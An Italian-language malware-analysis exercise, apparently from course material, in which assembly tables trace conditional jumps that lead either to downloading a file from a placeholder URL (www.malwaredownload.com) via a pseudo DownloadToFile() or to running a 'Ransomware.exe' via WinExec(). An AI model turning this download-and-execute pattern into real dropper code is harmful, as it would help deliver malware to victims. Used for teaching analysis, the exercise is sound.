 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Salto effettuato
Salto NON effettuato
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione